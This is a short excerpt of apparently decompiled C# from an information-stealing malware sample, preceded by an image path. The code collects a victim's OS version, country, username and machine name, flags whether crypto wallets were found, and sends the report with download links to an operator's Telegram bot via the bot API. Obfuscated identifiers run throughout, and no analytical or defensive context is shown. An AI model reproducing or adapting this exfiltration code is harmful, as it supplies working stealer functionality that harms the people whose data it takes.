 25 string text = string.Empty;
26 try
27 {
28 using (WebClient webClient = new WebClient())
29 {
30 StringBuilder stringBuilder = new StringBuilder();
31 string text2 = Configuration.Build_tag.Replace(" ", "_").Replace("-", "_");
32 stringBuilder.AppendFormat("#{0} {1} {2}\n\n", text2, TorDir.ggFw_k ? "#Wallets" : "", (Configuration.Execution_Method == "1") ? "#Beacon" : "");
33 stringBuilder.AppendFormat("<b>OS:</b> <i>{0}</i>\n", Environment.OSVersion.ToString());
34 stringBuilder.AppendFormat("<b>Country:</b> <i>{0}</i>\n", OS_Enumeration.k7aQF);
35 stringBuilder.AppendFormat("<b>Username:</b> <i>{0}</i>\n", OS_Enumeration.Username());
36 stringBuilder.AppendFormat("<b>Compname:</b> <i>{0}</i>\n\n", OS_Enumeration.MachineName());
37 stringBuilder.AppendFormat("<b>Report size:</b> {0}Mb\n", by);
38 string text3 = "http://127.0.0.1:18772/handleOpenWSR?r=" + cpPB;
39 StringBuilder stringBuilder2 = new StringBuilder();
40 stringBuilder2.AppendFormat("https://api.telegram.org/bot{0}/sendMessage", Configuration.TelegramBotToken);
41 stringBuilder2.AppendFormat("?chat_id={0}", Configuration.Telegram_ChatID);
42 stringBuilder2.AppendFormat("&text={0}", kA6D.tg(stringBuilder.ToString()));
43 stringBuilder2.AppendFormat("&reply_markup={0}", kA6D.tg(string.Concat(new string[] { "{\"inline_keyboard\":[[{\"text\":\"Download\",\"url\":\"", cpPB, "\"},{\"text\":\"Open\",\"url\":\"", text3, "\"}]]}" })));
44 stringBuilder2.Append("&parse_mode=HTML");
45 Uri uri = new Uri(stringBuilder2.ToString());
46 Console.WriteLine("TELEGRAM GET: " + stringBuilder2.ToString());
47 text = webClient.DownloadString(uri);
48 Console.WriteLine("TELEGRAM RESPONSE: " + text);
49 }
50 }
51 catch (Exception ex)
52 {
53 Console.WriteLine(ex.Message);
54 return false;
55 }